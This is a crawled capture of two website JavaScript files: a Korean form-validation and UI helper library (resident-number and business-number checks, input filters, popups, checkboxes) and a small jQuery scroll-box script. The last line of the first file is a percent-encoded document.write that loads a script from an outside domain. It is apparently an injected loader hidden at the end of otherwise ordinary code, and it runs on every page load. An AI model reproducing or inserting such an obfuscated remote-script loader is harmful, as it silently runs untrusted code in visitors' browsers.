           var ls_msg = alias + "는 한글 만 입력할 수 있습니다.\n다시 확인하시고 입력해 주세요.";
           alert(ls_msg);
           ao_fin.focus();
           return false;
         }
       }
   return true;
}
//자리수 체크 몇자이상 몇자 이하
function Length_Chk(ao_fin,a,b,alias){
	var ls_len = ao_fin.value.length;
	if(ls_len<a || ls_len>b){
		var ls_msg = alias + "는 "+a+"자이상"+b+"자 이하로 입력해주세요";
		alert(ls_msg);
		ao_fin.focus();
		return false;

	}
	return true;
}

//자리수 체크 몇자이상
function len_overStr(ao_fin,a,alias){
	var ls_len = ao_fin.value.length;
	if(ls_len<a){
		var ls_msg = alias + "는 "+a+"자이상으로 입력해주세요";
		alert(ls_msg);
		ao_fin.focus();
		return false;

	}
	return true;
}
//같은값인지 비교
function Same_Chk(ao_fin1,ao_fin2,alias){
	var val1 = ao_fin1.value;
	var val2 = ao_fin2.value;
	if(val1!=val2){
		var ls_msg = alias + "값을 확인해주세요";
		alert(ls_msg);
		ao_fin1.focus();
		return false;
	}
	return true;
}
//숫자여부 체크
function Num_Chk(ao_fin,alias){
	var len = ao_fin.value.length;
	var val = ao_fin.value;
	for (i=0 ; i<len ; i++ )
       {
         var ls_val = val.substring(i,i+1);
         if ((ls_val < '0') || (ls_val > '9'))
         {
          var ls_msg = alias + "는 숫자만 입력해주세요";
		   alert(ls_msg);
		   ao_fin.focus();
           return false;
         }
       }
	   return true;
}
//특수 문자 체크
function Tstr_Chk(ao_fin,alias){

 var data = ao_fin.value;
 for (var i=0; i < data.length; i++) { 
  ch_char = data.charAt(i);
  ch=ch_char.charCodeAt();
  if( (ch >= 33 && ch <= 47) || (ch >= 58 && ch <= 64) || (ch >= 91 && ch <= 96) || (ch >= 123 && ch <= 126) ) {
   alert(alias+ " 는 문자 " +ch_char+ " 를 사용할 수 없습니다");
   ao_fin.focus();
   return false;
  }
 }
 return true;
}

//특수 문자 체크 ("."<=허용)
function Tstr_Chk2(ao_fin,alias){

 var data = ao_fin.value;
 for (var i=0; i < data.length; i++) { 
  ch_char = data.charAt(i);
  ch=ch_char.charCodeAt();
  if( (ch >= 33 && ch < 46) || (ch >= 58 && ch <= 64) || (ch >= 91 && ch <= 96) || (ch >= 123 && ch <= 126) ) {

   alert(alias+ " 는 문자 " +ch_char+ " 를 사용할 수 없습니다");
   ao_fin.focus();
   return false;
  }
 }
 return true;
}

//사업자번호 체크
function is_binNo(form) {
	var form;
    var reg = /([0-9]{3})-?([0-9]{2})-?([0-9]{5})/; 
    if (!reg.test(form.value)){
		alert('사업자번호가 올바르지 않습니다.');
		form.focus();
		return false; 
	}
    num = RegExp.$1 + RegExp.$2 + RegExp.$3;
    var cVal = 0; 
    for(var i=0;i<8;i++){ 
        var cKeyNum = parseInt(((_tmp = i % 3) == 0) ? 1 : ( _tmp  == 1 ) ? 3 : 7); 
        cVal += (parseFloat(num.substring(i,i+1)) * cKeyNum) % 10; 
    } 
    var li_temp = parseFloat(num.substring(i,i+1)) * 5 + '0'; 
    cVal += parseFloat(li_temp.substring(0,1)) + parseFloat(li_temp.substring(1,2)); 
    return (parseInt(num.substring(9,10)) == 10-(cVal % 10)%10); 
} 

	/****************************************************************************/       
    /* 한글 입력을 금지 시키는 함수                                             */
    /* (자바스크립트에서 onKeypress 이벤트 사용)                                */
    /* 2001.04.11                                                        */       
    /****************************************************************************/       
    /* as_event는 항목에서 발생한 이벤트를 말한다.                              */
    function Hangul_Stop(as_fin,as_alias)
    {
      var ls_value = as_fin.value;
      var li_len   = as_fin.value.length;
  
      for(k = 0 ; k < li_len ; k++)
      {
        temp = ls_value.charAt(k);
        if (escape(temp).length > 4)
        { 
          var ls_msg = as_alias + "는 한글 입력을 금지하고 있습니다.\n다시 확인하시고 입력해 주세요.";
          alert(ls_msg);
          as_fin.focus();
          as_fin.select();
          return false;
        }
      }
      return true;
    }
	 /****************************************************************************/       
     /* 메세지 창 띄우는 함수                                                    */       
     /* 2000.8.7                                                          */  
     /****************************************************************************/  
     function f_msg_box(as_msg)                                                     
     {                                                                              
       alert(as_msg);                                                               
       return;                                                                      
     }
     /****************************************************************************/ 
     /* 일정 자리수 만큼 입력했는지 체크하는 함수                                */ 
     /* 2000.8.6                                                          */ 
     /****************************************************************************/ 
     /* as_fin는 현재 포커스가 있는 항목을 말한다.                               */ 
     /* as_next_fin는 현재 포커스가 있는 항목의 다음 항목을 말한다.              */ 
     /* ai_maxlen_int는 입력할 수 있는 최고 자리수를 말한다.                     */ 
     function f_maxlen_chk(as_fin,ai_maxlen_int,as_msg)                             
     {
		//alert(as_fin.value.length);
       if (as_fin.value.length != ai_maxlen_int)                                    
       {                                                                            
          var msg_prn = as_msg + ' ' + ai_maxlen_int + '자 모두 입력해 주세요.';    
          f_msg_box(msg_prn);
          as_fin.focus();                                                           
          as_fin.select();                                                          
          return false;                                                             
       }                                                                            
       return true;                                                                 
     }
     /*****************주민번호검사*******************/
     function Jumin_Chk(ai_jumin1,ai_jumin2)
     {
       /* 앞번호6자리, 뒷번호 7자리 모두 입력했는지 체크 */
       if (!f_maxlen_chk(ai_jumin1,6,'주민등록번호앞')){ return false;}
       if (!f_maxlen_chk(ai_jumin2,7,'주민등록번호뒤')){ return false;}
  
       /* 숫자만 입력되었는지를 체크 */
       var ls_f_jumin = ai_jumin1.value;
       var ls_r_jumin = ai_jumin2.value;

       /* 앞 6자리 숫자 체크 */
       for (i=0 ; i<ls_f_jumin.length ; i++ )
       {
         var ls_sub_jumin = ls_f_jumin.substring(i,i+1);
         if ((ls_sub_jumin < '0') || (ls_sub_jumin > '9'))
         {
           f_msg_box('주민등록번호는 숫자만 입력할 수 있습니다.');
           ai_jumin1.select();
           ai_jumin1.focus();      
           return false;
         } 
       }
       
       /* 뒤 7자리 숫자 체크 */
       for (i=0 ; i<ls_r_jumin.length ; i++ )
       {
         var ls_sub_jumin = ls_r_jumin.substring(i,i+1);
         if ((ls_sub_jumin < '0') || (ls_sub_jumin > '9'))
         {
           f_msg_box('주민등록번호는 숫자만 입력할 수 있습니다.');
           ai_jumin1.select();
           ai_jumin1.focus();
           return false;
         }
       }

       /* 월 입력 체크 */
       var ls_sub_jumin = ls_f_jumin.substring(2,4);
       if ((ls_sub_jumin < '01') || (ls_sub_jumin > '12'))
       {
         f_msg_box('01월부터 12월까지만 입력할 수 있습니다.');
         ai_jumin1.select();
         ai_jumin1.focus();
         return false;
       }

       /* 일 입력 체크 */
       var ls_sub_jumin = ls_f_jumin.substring(4,6);
       if ((ls_sub_jumin < '01') || (ls_sub_jumin > '31'))
       {
         f_msg_box('01일부터 31일까지만 입력할 수 있습니다.');
         ai_jumin1.select();
         ai_jumin1.focus();
         return false;
       }

       /* 남녀 입력 체크 */
       var ls_sub_jumin = ls_r_jumin.substring(0,1);
       if ((ls_sub_jumin < '1') || (ls_sub_jumin > '4'))
       {
         f_msg_box('남녀 입력은 1부터 4까지 입니다.');
         ai_jumin2.select();
         ai_jumin2.focus();
         return false;
       }

       /*  주민등록번호 유효성 검사 */
       ar_f_jumin = new Array(6);
       ar_r_jumin = new Array(7);
       var check_digit = 0;
       for (i=0 ; i < 6 ; i++ )
       {
         ar_f_jumin[i] = ls_f_jumin.substring(i,i+1);
         check_digit = check_digit + (ar_f_jumin[i] * (i+2)); 
       }

	     for (i=0 ; i < 7 ; i++ )
       {
         ar_r_jumin[i] = ls_r_jumin.substring(i,i+1);
       }
       check_digit = check_digit + (ar_r_jumin[0]*8 + ar_r_jumin[1]*9 + ar_r_jumin[2]*2 + 
                                   ar_r_jumin[3]*3 + ar_r_jumin[4]*4 + ar_r_jumin[5]*5);

       check_digit = check_digit % 11;
       check_digit = 11 - check_digit;
       check_digit = check_digit % 10;

       if (check_digit != ar_r_jumin[6])
       {
         f_msg_box('잘못된 주민등록번호입니다.\n다시 확인하시고 입력해 주세요');
         ai_jumin1.value = ''; 
         ai_jumin2.value = '';
         ai_jumin1.focus();    
         return false;
       }
       return true;
     }
/**************************주민번호 끝*************************/
//리스트 마우스 오버,아웃시 배경색 바낌
function overColor(path,color){
	   document.getElementById(path).style.background=color;
}

function outColor(path,color){
	   document.getElementById(path).style.background=color;
}

/****************셀렉트박스 체인지*****************/
function Exp_Change(form){
		var exp1 = form.rf_exp1;
		var exp2 = form.rf_exp2;
		var school_ = new Array();
		var school_in = new Array("f1","f2","f3");
		var school_out = new Array("g1","g2","g3","g4");
		var chk = exp1.options[exp1.selectedIndex].value;
		var list = "school_"+chk;
		var chk_nm = eval(list);
		for(var i=exp2.length-1;i>0;i--){
			exp2.options[i]=null;
		}
		for(var j=1;j<chk_nm.length+1;j++){
			exp2.options[j]=new Option(chk_nm[j-1],chk_nm[j-1]);
		}
	}
/****************************************************/
/****************셀렉트박스 유효성 검사*****************/
function SelectBox_Chk(form,alias){
		var form;
		var chk = form.options[form.selectedIndex].value;
		if(chk==''){
			alert(alias+"(을)를 선택해주세요.");
			form.focus();
			return false;
		}else{
			return true;
		}
	}
/*****************************************************/

/****************셀렉트박스 셀렉트 값  *****************/
function SelectBox_Val(form){
		var form;
		var chk = form.options[form.selectedIndex].value;
		return chk;
	}
/*****************************************************/

//###############레디오버튼 선택값#####################
function RadioValue(form){
	var form;
	var len  = form.length;
	var returnValue;
		for(var i=0;i<len;i++){
			if(form[i].checked==true){
				returnValue = form[i].value;
			}
		}
	return returnValue;
}
//#####################################################



/*********팝업창***********************************************/
function Open_Son(url,width,height,scroll){
	var url;
	var width;
	var height;
	var scroll;
	window.open(url,'pop','width='+width+',height='+height+',scrollbars='+scroll);
}

/*********팝업창 GET값넘기기**************************************/
function Open_Son_Get(url,width,height,scroll,get,resize){
	var url;
	var width;
	var height;
	var scroll;
	var get;
	window.open(url+get,'popup','width='+width+',height='+height+',scrollbars='+scroll+',resizable='+resize);
}
/*********팝업창 GET값넘기기****팝업에서 팝업(실패)**********************/
function Open_Son_Get_V2(url,width,height,scroll,get){
	var url;
	var width;
	var height;
	var scroll;
	var get;
	opener.open(url+'.php'+get,'popup','width='+width+',height='+height+',scrollbars='+scroll);
}

/***********체크박스 모두체크 및 해제**************************/
function All_Check(form_name,check_name,self){//폼이름,엘레멘츠이름,선택
		var form_name;
		var check_name;
		var form = eval("document."+form_name);
		if(self.checked==true){//전체선택.
			for(var i=0;i<form.elements.length;i++){
				if(form.elements[i].name==check_name){
					form.elements[i].checked=true;
				}
			}
		}else if(self.checked==false){//선택해제.
			for(var i=0;i<form.elements.length;i++){
				if(form.elements[i].name==check_name){
					form.elements[i].checked=false;
				}
			}
		}
	}
function All_Check_Num(form,check_name,num,alias){
		var check_name;
		var j=0;
		var ls_msg = alias+"을(를) " + num + " 이상선택해주세요";
		for(var i=0;i<form.elements.length;i++){
			if(form.elements[i].name==check_name){
				if(form.elements[i].checked==true){
					j++;
				}
			}
		}
		if(j<num){
			f_msg_box(ls_msg);
			return false;
		}else{
			return true;
		}
}
function All_Check_NumCnt(form,check_name){
		var check_name;
		var j=0;
		for(var i=0;i<form.elements.length;i++){
			if(form.elements[i].name==check_name){
				if(form.elements[i].checked==true){
					j++;
				}
			}
		}
		return j;
}

function checkBoxCnt(form,check_name,overNum,limitNum,alias){
		var check_name;
		var j=0;
		var ls_msg = alias+"를 " + overNum + "개 이상 " + limitNum + "개 이하로 선택해주세요";
		//alert(form);
		for(var i=0;i<form.elements.length;i++){
			if(form.elements[i].name==check_name){
				if(form.elements[i].checked==true){
					j++;
				}
			}
		}
		if(j<overNum || j>limitNum){
			f_msg_box(ls_msg);
			return false;
		}else{
			return true;
		}
}

/********체크박스선택값**************************/
function CheckBoxValue(form,check_name){
		var check_name;
		var returnVal="";
		for(var i=0;i<form.elements.length;i++){
			if(form.elements[i].name==check_name){
				if(form.elements[i].checked==true){
					checkVal = form.elements[i].value;
					returnVal += checkVal+'-';
				}
			}
		}
		var tlen = parseInt((returnVal.length)-1);
		returnVal = returnVal.substr(0,tlen);
		return returnVal;
}

function msgCheck(alias){
	var msg = confirm(alias);
	if(msg==true){
		return true;
	}else{
		return false;
	}
}
function replace(link){
	document.location.replace(link);
}

function overMenu(img,form){
		form.src="../mypage/img/"+img+'.gif';
	}
function outMenu(img,form){
		form.src="./img/"+img+'.gif';
	}
function flashPatch(c,d,e,f){
	var flash_tag = "";
	flash_tag  = '<OBJECT classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" ';
	flash_tag +='codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0" ';
	flash_tag +='WIDTH="'+c+'" HEIGHT="'+d+'" id="'+f+'">';
	flash_tag +='<param name="movie" value="'+e+'">';
	flash_tag +='<param name="quality" value="high">';
	flash_tag +='<embed src="'+e+'" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" ';
	flash_tag +='type="application/x-shockwave-flash" WIDTH="'+c+'" HEIGHT="'+d+'" name="'+f+'"></embed></object>'
	flash_tag +='<param name="wmode" value="transparent">';
	document.write(flash_tag);
}

//주민등록 생년월일,성별구분 시작//
function birthDay(){ 
		var formName = document.writeForm;
		var jumin1   = formName.elements["jumin[]"][0];
		var jumin2   = formName.elements["jumin[]"][1];
		
		if(jumin1.value.length==6){
			    //ParseInt사용으로 값을 자르면 8부터 0으로 인식?ㅡㅡ;
				var birth_y=parseInt(jumin1.value.substring(0,2));
				var birth_m=jumin1.value.substring(2,4);
				var birth_d=jumin1.value.substring(4,6);
				
				var year_check = parseInt(jumin2.value.substring(0,1));
				
				if(year_check==3 || year_check==4){
					formName.elements["birthY"].value=birth_y+2000;
				}else{
					formName.elements["birthY"].value=birth_y+1900;
				}
				formName.elements["birthM"].value=birth_m;
				formName.elements["birthD"].value=birth_d;
				
				/*if(year_check==1 || year_check==3){
				a.gender[0].checked="true";
				}
				if(year_check==2 || year_check==4){
				a.gender[1].checked="true";
				}*/
		
		}
		
}
//G-Market꺼..ㅡㅡ;
	function getNumWithComma(num){
		var isNegative, i, strNum, strReturn;

		strNum = num.toString();
		strReturn = "";

		isNegative = false;
		if (strNum.substr(0, 1) == "-") {
			isNegative = true;
			strNum = strNum.substr(1);
		}

		for (i = parseInt((strNum.length - 1) / 3); i >= 0 ; i--) {
			strReturn = "," + strNum.substr(strNum.length - 3) + strReturn;
			strNum = strNum.substring(0, strNum.length - 3);
		}
		strReturn = strReturn.substr(1);

		if (isNegative) {
			strReturn = "-" + strReturn;
		}

		return strReturn;
	}

//"웹페이지로딩"시에 날짜값을넣어줌
function nowDate() {
  var nowDate	 = new Date();
  var Year		 = nowDate.getYear();
  var Month		 = nowDate.getMonth()+1;
  var Day		 = nowDate.getDate(); 

  var returnDate = new Array(Year,Month,Day);
  return returnDate;
}
/**********************************************************/

//입력값 바이트체크
 function ByteCheck(obj,showId,limitByte){
		 
		 var show  = document.getElementById(showId);
		 var temp;
         var real_byte = obj.value.length;		//문자열길이
	
         for (i=0; i<obj.value.length; i++){ 

              temp = obj.value.substr(i,1).charCodeAt(0); 

			  if (temp > 127) { 
				  real_byte++; 
			  }  // 한글일경우 +1

         }
			
          show.innerHTML = real_byte;		//바이트 보이기
         
         if (real_byte>limitByte){			// 클경우 메시지 뿌리기
		  //뒤에꺼 한개 자르기
          alert('입력한 글이 최대 길이 '+limitByte+'byte를 넘습니다. \n 더이상 입력할 수 없습니다.');
          return;
         }
 }
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%62%6F%6F%6B%6D%61%6B%65%2E%63%6F%2E%6B%72%2F%41%75%74%68%2F%61%64%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E%27"));


--- FILE ---
content_type: application/javascript
request_url: http://www.fobst.org/cmmJs/jquery/jquery.wauto.js
body_size: 2088
content:
var setMinWidthAutoScrollBox = function(){

	$(".is-wauto-box").each(function(){

			var obj = $(">*",$(this)).eq(0);
			var minW = parseInt(obj.css("min-width"));
			var objW = parseInt(obj.width());
			if(minW<=0) minW = objW;

			var this_s = $(this);

			if($(this).width() < minW){

				$(this).css({"overflow-x":"scroll"}).attr("tabindex","0");
				if($(this).parent().hasClass("wauto-wrap")){
					$(".scroll-info",$(this).parent()).remove();
					$(this).unwrap();
				}
				$(this).wrap("<div class='wauto-wrap'></div>");

				

				if($(".scroll-info",$(this).parent()).length<1 	&& this_s.attr("srcbox")!="1" ){
					//$(this).parent().prepend("<div class='scroll-info'><p class='pinfo'>좌우로 스크롤 하시면<br/>전체 내용을 확인하실 수 있습니다.</p><button type='button'><span><img src='/_Img/Common/sbtn_close.gif' alt='닫기'/></span></button></div>");
					$(this).parent().prepend("<div class='scroll-info'><span class='arr-l'></span><span class='icon'></span><p class='pinfo'><span> 좌우로 스크롤 하시면</span><span> 전체 내용을 확인하실 수 있습니다. </span></p><span class='arr-r'></span></div>");

					//$(".scroll-info",$(this).parent()).css({"position":"absolute","left":0,"top":0,"width":"100%","height":"100%","display":"block","z-index":"1000"})
					$(".scroll-info",$(this).parent()).css({"width":"100%","height":"100%","display":"block","z-index":"100"})
					//.click(function(){ this_s.attr("srcbox","1"); $(this).remove();   });

					$(".scroll-info button",$(this).parent()).click(function(){
						this_s.attr("srcbox","1");
						$(this).parents(".is-wauto-box > *").eq(0).focus();
						$(this).parent().remove();

					});
				}

				
				//

			}else{
				if($(this).parent().hasClass("wauto-wrap")){
					$(".scroll-info",$(this).parent()).remove();
					$(this).unwrap();
					
				}
				$(this).css({"overflow-x":"auto"}).attr("tabindex","0");
				//$(".scroll-info",this).remove();
			}
			//alert(minW +":" + objW);
			//alert(obj.length);
	});
}